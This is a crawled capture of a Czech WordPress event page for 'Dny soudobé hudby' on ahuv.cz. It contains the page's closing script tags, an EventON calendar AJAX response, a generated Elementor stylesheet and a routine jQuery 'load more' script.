<link rel='stylesheet' id='google-fonts-2-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Condensed%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;subset=latin-ext&#038;ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css'  href='https://ahuv.cz/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.16.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6-css'  href='https://ahuv.cz/wp-content/uploads/elementor/css/post-6.css?ver=1667158750' type='text/css' media='all' />
<link rel='stylesheet' id='pr-icons-css'  href='https://ahuv.cz/wp-content/plugins/pixerex-elements/assets/css/iconfont.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='pr-style-css'  href='https://ahuv.cz/wp-content/plugins/pixerex-elements/assets/css/pr-style.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css'  href='https://ahuv.cz/wp-content/plugins/pixerex-elements/assets/css/slick.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='social-share-style-css'  href='https://ahuv.cz/wp-content/plugins/pixerex-elements/assets/css/social-share.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css'  href='https://ahuv.cz/wp-content/uploads/elementor/css/global.css?ver=1667158751' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-3-css'  href='https://fonts.googleapis.com/css?family=Roboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;subset=latin-ext&#038;ver=6.0.11' type='text/css' media='all' />
<script type='text/javascript' src='https://ahuv.cz/wp-content/themes/gentium/assets/js/anime.min.js?ver=2.2' id='anime-js-js'></script>
<script type='text/javascript' src='https://ahuv.cz/wp-content/themes/gentium/assets/js/jquery.easing.js?ver=1.3' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://ahuv.cz/wp-content/plugins/pixerex-elements/assets/js/uikit.min.js?ver=1.3.0' id='uikit-js'></script>
<script type='text/javascript' id='pixe-load-more-script-js-extra'>
/* <![CDATA[ */
var pixe_loadmore = {"ajaxurl":"https:\/\/ahuv.cz\/wp-admin\/admin-ajax.php","posts":"{\"page\":0,\"ajde_events\":\"dny-soudobe-hudby-25\",\"post_type\":\"ajde_events\",\"name\":\"dny-soudobe-hudby-25\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","current_page":"1","max_page":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ahuv.cz/wp-content/themes/gentium/assets/js/load-more.js?ver=1.0' id='pixe-load-more-script-js'></script>
<script type='text/javascript' src='https://ahuv.cz/wp-content/themes/gentium/assets/js/main-script.js?ver=1.0' id='pixe-scripts-js'></script>
<script type='text/javascript' src='https://ahuv.cz/wp-content/themes/gentium/assets/js/preloader.js?ver=1.0' id='preloader-js-js'></script>
<script type='text/javascript' src='//ahuv.cz/wp-content/plugins/eventON/assets/js/maps/eventon_gen_maps_none.js?ver=4.2.1' id='eventon_gmaps_blank-js'></script>
<script type='text/javascript' src='//ahuv.cz/wp-content/plugins/eventON/assets/js/eventon_functions.js?ver=4.2.1' id='evcal_functions-js'></script>
<script type='text/javascript' src='//ahuv.cz/wp-content/plugins/eventON/assets/js/lib/jquery.easing.1.3.js?ver=1.0' id='evcal_easing-js'></script>
<script type='text/javascript' src='https://ahuv.cz/wp-content/plugins/eventON/assets/js/lib/handlebars.js?ver=4.2.1' id='evo_handlebars-js'></script>
<script type='text/javascript' src='https://meet.jit.si/external_api.js?ver=4.2.1' id='evo_jitsi-js'></script>
<script type='text/javascript' src='//ahuv.cz/wp-content/plugins/eventON/assets/js/lib/jquery.mobile.min.js?ver=4.2.1' id='evo_mobile-js'></script>
<script type='text/javascript' src='https://ahuv.cz/wp-content/plugins/eventON/assets/js/lib/moment.min.js?ver=4.2.1' id='evo_moment-js'></script>
<script type='text/javascript' src='//ahuv.cz/wp-content/plugins/eventON/assets/js/lib/jquery.mousewheel.min.js?ver=4.2.1' id='evo_mouse-js'></script>
<script type='text/javascript' id='evcal_ajax_handle-js-extra'>
/* <![CDATA[ */
var the_ajax_script = {"ajaxurl":"https:\/\/ahuv.cz\/wp-admin\/admin-ajax.php","rurl":"https:\/\/ahuv.cz\/wp-json\/","postnonce":"9871fb7eb7","ajax_method":"ajax","evo_v":"4.2.1"};
var evo_general_params = {"ajaxurl":"https:\/\/ahuv.cz\/wp-admin\/admin-ajax.php","rurl":"https:\/\/ahuv.cz\/wp-json\/","n":"9871fb7eb7","ajax_method":"ajax","evo_v":"4.2.1"};
/* ]]> */
</script>
<script type='text/javascript' src='//ahuv.cz/wp-content/plugins/eventON/assets/js/eventon_script.js?ver=4.2.1' id='evcal_ajax_handle-js'></script>
<script type='text/javascript' src='https://ahuv.cz/wp-content/plugins/pixerex-elements/assets/js/pr-main.js?ver=1.3.0' id='pr-js-js'></script>
<script type='text/javascript' src='https://ahuv.cz/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.8.0' id='elementor-webpack-runtime-js'></script>
<script type='text/javascript' src='https://ahuv.cz/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.8.0' id='elementor-frontend-modules-js'></script>
<script type='text/javascript' src='https://ahuv.cz/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script type='text/javascript' src='https://ahuv.cz/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Sd\u00edlet na Facebooku","shareOnTwitter":"Sd\u00edlet na Twitteru","pinIt":"P\u0159ipnout na Pintereset","download":"St\u00e1hnout","downloadImage":"St\u00e1hnout obr\u00e1zek","fullscreen":"Cel\u00e1 obrazovka","zoom":"P\u0159ibl\u00ed\u017een\u00ed","share":"Sd\u00edlet","playVideo":"P\u0159ehr\u00e1t video","previous":"P\u0159edchoz\u00ed","next":"Dal\u0161\u00ed","close":"Zav\u0159\u00edt"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobil","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobil Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Notebook","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0160iroko\u00fahl\u00fd","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.8.0","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"e_import_export":true,"e_hidden_wordpress_widgets":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true},"urls":{"assets":"https:\/\/ahuv.cz\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":3877,"title":"Dny%20soudob%C3%A9%20hudby%20%E2%80%93%20AHUV","excerpt":"","featuredImage":false}};
</script>
<script type='text/javascript' src='https://ahuv.cz/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.8.0' id='elementor-frontend-js'></script>
</body>
</html><!-- WP Fastest Cache file was created in 0.240 seconds, on 9. 1. 2026 @ 0:19 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ahuv.cz/wp-admin/admin-ajax.php
body_size: 238
content:
{"cal_def":{"ux_val":false,"hide_end_time":false,"ft_event_priority":false,"eventcard_open":false,"show_schema":true,"show_jsonld":true,"color":"#00aafb","single_addon":true,"user_loggedin":false,"start_of_week":"1","hide_arrows":false,"wp_date_format":"D. M. YYYY","wp_time_format":"H:mm","utc_offset":1,"google_maps_load":null},"temp":[],"dms":{"d":["ned\u011ble","pond\u011bl\u00ed","\u00fater\u00fd","st\u0159eda","\u010dtvrtek","p\u00e1tek","sobota"],"d3":["ne","po","\u00fat","st","\u010dt","p\u00e1","so"],"d1":["n","po","\u00fa","s","\u010d","p\u00e1","s"],"m":{"1":"leden","2":"\u00fanor","3":"b\u0159ezen","4":"duben","5":"kv\u011bten","6":"\u010derven","7":"\u010dervenec","8":"srpen","9":"z\u00e1\u0159\u00ed","10":"\u0159\u00edjen","11":"listopad","12":"prosinec"},"m3":{"1":"led","2":"\u00fano","3":"b\u0159e","4":"dub","5":"kv\u011b","6":"\u010der","7":"\u010dvc","8":"srp","9":"z\u00e1\u0159","10":"\u0159\u00edj","11":"lis","12":"pro"}},"cals":[],"txt":{"no_events":"\u017e\u00e1dn\u00e9 ud\u00e1losti","all_day":"v\u0161echny dny","event_completed":"Event Completed"},"html":{"no_events":"<p class='no_events' >\u017e\u00e1dn\u00e9 ud\u00e1losti<\/p>"},"terms":[]}

--- FILE ---
content_type: text/css
request_url: https://ahuv.cz/wp-content/uploads/elementor/css/post-53.css?ver=1762877927
body_size: 960
content:
.elementor-53 .elementor-element.elementor-element-d7ba3f9:not(.elementor-motion-effects-element-type-background), .elementor-53 .elementor-element.elementor-element-d7ba3f9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1b1b1b;}.elementor-53 .elementor-element.elementor-element-d7ba3f9{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:140px 30px 140px 30px;}.elementor-53 .elementor-element.elementor-element-d7ba3f9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-53 .elementor-element.elementor-element-c98f719.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-53 .elementor-element.elementor-element-c98f719.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-53 .elementor-element.elementor-element-c98f719 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-53 .elementor-element.elementor-element-f34c135{text-align:center;}.elementor-53 .elementor-element.elementor-element-f34c135 .elementor-heading-title{color:#ffffff;font-family:"Poppins", Sans-serif;font-size:48px;font-weight:700;line-height:58px;letter-spacing:-0.04px;}.elementor-53 .elementor-element.elementor-element-f34c135 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-53 .elementor-element.elementor-element-9e9d60d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-53 .elementor-element.elementor-element-9e9d60d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-53 .elementor-element.elementor-element-9e9d60d > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-53 .elementor-element.elementor-element-74cfe66 .pr-button-container{text-align:right;}.elementor-53 .elementor-element.elementor-element-74cfe66 .pr-button{font-family:"Poppins", Sans-serif;font-size:17px;font-weight:600;line-height:16px;border-style:solid;border-width:2px 2px 2px 2px;border-color:#e9204f;padding:20px 40px 20px 40px;}.elementor-53 .elementor-element.elementor-element-74cfe66 .pr-button, .elementor-53 .elementor-element.elementor-element-74cfe66 .pr-button .pr-button-text-icon-wrapper span{color:#ffffff;}.elementor-53 .elementor-element.elementor-element-74cfe66 .pr-button, .elementor-53 .elementor-element.elementor-element-74cfe66 .pr-button.pr-button-style2-shutinhor:before , .elementor-53 .elementor-element.elementor-element-74cfe66 .pr-button.pr-button-style2-shutinver:before , .elementor-53 .elementor-element.elementor-element-74cfe66 .pr-button-style5-radialin:before , .elementor-53 .elementor-element.elementor-element-74cfe66 .pr-button-style5-rectin:before{background-color:rgba(51,51,51,0);}.elementor-53 .elementor-element.elementor-element-74cfe66 .pr-button-none:hover ,.elementor-53 .elementor-element.elementor-element-74cfe66 .pr-button-style1-bottom:before, .elementor-53 .elementor-element.elementor-element-74cfe66 .pr-button-style1-top:before, .elementor-53 .elementor-element.elementor-element-74cfe66 .pr-button-style1-right:before, .elementor-53 .elementor-element.elementor-element-74cfe66 .pr-button-style1-left:before, .elementor-53 .elementor-element.elementor-element-74cfe66 .pr-button-style2-shutouthor:before, .elementor-53 .elementor-element.elementor-element-74cfe66 .pr-button-style2-shutoutver:before, .elementor-53 .elementor-element.elementor-element-74cfe66 .pr-button-style2-shutinhor, .elementor-53 .elementor-element.elementor-element-74cfe66 .pr-button-style2-shutinver , .elementor-53 .elementor-element.elementor-element-74cfe66 .pr-button-style2-dshutinhor:before , .elementor-53 .elementor-element.elementor-element-74cfe66 .pr-button-style2-dshutinver:before , .elementor-53 .elementor-element.elementor-element-74cfe66 .pr-button-style2-scshutouthor:before , .elementor-53 .elementor-element.elementor-element-74cfe66 .pr-button-style2-scshutoutver:before, .elementor-53 .elementor-element.elementor-element-74cfe66 .pr-button-style3-after:hover , .elementor-53 .elementor-element.elementor-element-74cfe66 .pr-button-style3-before:hover,.elementor-53 .elementor-element.elementor-element-74cfe66 .pr-button-style4-icon-wrapper , .elementor-53 .elementor-element.elementor-element-74cfe66 .pr-button-style5-radialin , .elementor-53 .elementor-element.elementor-element-74cfe66 .pr-button-style5-radialout:before, .elementor-53 .elementor-element.elementor-element-74cfe66 .pr-button-style5-rectin , .elementor-53 .elementor-element.elementor-element-74cfe66 .pr-button-style5-rectout:before{background-color:#e9204f;}#pr-modal-section-74cfe66.uk-modal .uk-modal-body{padding:0px 0px 0px 0px;}#pr-modal-section-74cfe66.uk-modal .uk-modal-dialog button.uk-close{color:#acacac;top:71px;right:17.4em;}#pr-modal-section-74cfe66.uk-modal .uk-modal-dialog button.uk-close svg{width:30px;}.elementor-53 .elementor-element.elementor-element-dc373cc:not(.elementor-motion-effects-element-type-background), .elementor-53 .elementor-element.elementor-element-dc373cc > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#161616;}.elementor-53 .elementor-element.elementor-element-dc373cc{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 30px 40px 30px;}.elementor-53 .elementor-element.elementor-element-dc373cc > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-53 .elementor-element.elementor-element-2a7854b > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-53 .elementor-element.elementor-element-b02f2c6 .pr-infobox .infobox-content .title{color:#ffffff;font-family:"Poppins", Sans-serif;font-size:20px;font-weight:600;line-height:30px;margin:0px 0px 0px 0px;}.elementor-53 .elementor-element.elementor-element-b02f2c6 .pr-infobox:hover .infobox-content .title{color:#e9204f;transition:100ms;}.elementor-53 .elementor-element.elementor-element-b02f2c6 .pr-infobox:hover .infobox-content hr.pr-infobox-hr{transition:100ms;}.elementor-53 .elementor-element.elementor-element-b02f2c6 .pr-infobox .infobox-content p{margin:0px 0px 0px 0px;color:#ffffff;font-family:"Roboto", Sans-serif;font-size:18px;font-weight:300;line-height:27px;}.elementor-53 .elementor-element.elementor-element-b02f2c6 .pr-infobox:hover .infobox-content p{color:#e9204f;transition:300ms;}.elementor-53 .elementor-element.elementor-element-a024aad > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-53 .elementor-element.elementor-element-0330449 .pr-infobox .infobox-content .title{color:#ffffff;font-family:"Poppins", Sans-serif;font-size:20px;font-weight:600;line-height:30px;margin:0px 0px 0px 0px;}.elementor-53 .elementor-element.elementor-element-0330449 .pr-infobox:hover .infobox-content .title{color:#e9204f;transition:100ms;}.elementor-53 .elementor-element.elementor-element-0330449 .pr-infobox:hover .infobox-content hr.pr-infobox-hr{transition:100ms;}.elementor-53 .elementor-element.elementor-element-0330449 .pr-infobox .infobox-content p{margin:0px 0px 0px 0px;color:#ffffff;font-family:"Roboto", Sans-serif;font-size:18px;font-weight:300;line-height:27px;}.elementor-53 .elementor-element.elementor-element-0330449 .pr-infobox:hover .infobox-content p{color:#e9204f;transition:300ms;}.elementor-53 .elementor-element.elementor-element-ec2ad7e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-53 .elementor-element.elementor-element-ab300d2 .pr-infobox .infobox-content .title{color:#ffffff;font-family:"Poppins", Sans-serif;font-size:20px;font-weight:600;line-height:30px;margin:0px 0px 0px 0px;}.elementor-53 .elementor-element.elementor-element-ab300d2 .pr-infobox:hover .infobox-content .title{color:#e9204f;transition:100ms;}.elementor-53 .elementor-element.elementor-element-ab300d2 .pr-infobox:hover .infobox-content hr.pr-infobox-hr{transition:100ms;}.elementor-53 .elementor-element.elementor-element-ab300d2 .pr-infobox .infobox-content p{margin:0px 0px 0px 0px;color:#ffffff;font-family:"Roboto", Sans-serif;font-size:18px;font-weight:300;line-height:27px;}.elementor-53 .elementor-element.elementor-element-ab300d2 .pr-infobox:hover .infobox-content p{color:#e9204f;transition:300ms;}.elementor-53 .elementor-element.elementor-element-ab300d2 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-53 .elementor-element.elementor-element-58a3b3a .pr-infobox .infobox-icon img{width:200px;}.elementor-53 .elementor-element.elementor-element-58a3b3a .pr-infobox.icon-on-left .infobox-icon{width:200px;}.elementor-53 .elementor-element.elementor-element-58a3b3a .pr-infobox.icon-on-right .infobox-icon{width:200px;}.elementor-53 .elementor-element.elementor-element-58a3b3a .pr-infobox .infobox-icon{margin:-32px 0px -10px 0px;}.elementor-53 .elementor-element.elementor-element-58a3b3a .pr-infobox .infobox-content .title{color:#ffffff;font-family:"Poppins", Sans-serif;font-size:20px;font-weight:600;line-height:30px;margin:0px 0px 0px 0px;}.elementor-53 .elementor-element.elementor-element-58a3b3a .pr-infobox:hover .infobox-content .title{color:#e9204f;transition:100ms;}.elementor-53 .elementor-element.elementor-element-58a3b3a .pr-infobox:hover .infobox-content hr.pr-infobox-hr{transition:100ms;}.elementor-53 .elementor-element.elementor-element-58a3b3a .pr-infobox .infobox-content p{margin:0px 0px 0px 0px;color:#ffffff;font-family:"Roboto", Sans-serif;font-size:18px;font-weight:300;line-height:27px;}.elementor-53 .elementor-element.elementor-element-58a3b3a .pr-infobox:hover .infobox-content p{color:#e9204f;transition:300ms;}.elementor-53 .elementor-element.elementor-element-58a3b3a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-53 .elementor-element.elementor-element-f5aadf2:not(.elementor-motion-effects-element-type-background), .elementor-53 .elementor-element.elementor-element-f5aadf2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-53 .elementor-element.elementor-element-f5aadf2{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 30px 030px 30px;}.elementor-53 .elementor-element.elementor-element-f5aadf2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-53 .elementor-element.elementor-element-cb89cd1.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-53 .elementor-element.elementor-element-cb89cd1.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-53 .elementor-element.elementor-element-cb89cd1 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-53 .elementor-element.elementor-element-6f29a37{color:#747474;font-family:"Roboto Condensed", Sans-serif;font-size:15px;line-height:24px;}@media(max-width:1024px){.elementor-53 .elementor-element.elementor-element-74cfe66 .pr-button-container{text-align:center;}#pr-modal-section-74cfe66.uk-modal .uk-modal-dialog button.uk-close{right:14px;}.elementor-53 .elementor-element.elementor-element-6f29a37{text-align:center;}}@media(max-width:767px){.elementor-53 .elementor-element.elementor-element-74cfe66 .pr-button-container{text-align:center;}}

--- FILE ---
content_type: application/javascript
request_url: https://ahuv.cz/wp-content/themes/gentium/assets/js/load-more.js?ver=1.0
body_size: 144
content:
(function( $ ) {
	"use strict";

	$('#load-more-archives').on('click', function(){

		var $gridLayout = $('.blog-posts-listing');
 
		var button = $(this),
		    data = {
			'action': 'loadmore',
			'query': pixe_loadmore.posts, // that's how we get params from wp_localize_script() function
			'page' : pixe_loadmore.current_page
		};

		$.ajax({
			url : pixe_loadmore.ajaxurl, // AJAX handler
			data : data,
			type : 'POST',
			beforeSend : function ( xhr ) {
				button.addClass('loading'); // change the button text, you can also add a preloader image
			},
			success : function( data ){
				if( data ) { 
					button.removeClass('loading');
					$gridLayout.append(data);
					pixe_loadmore.current_page++;
 
					if ( pixe_loadmore.current_page == pixe_loadmore.max_page ) 
						button.remove(); // if last page, remove the button
 
				} else {
					button.remove(); // if no data, remove the button as well
				}
			}
		});
	});
	
})(jQuery);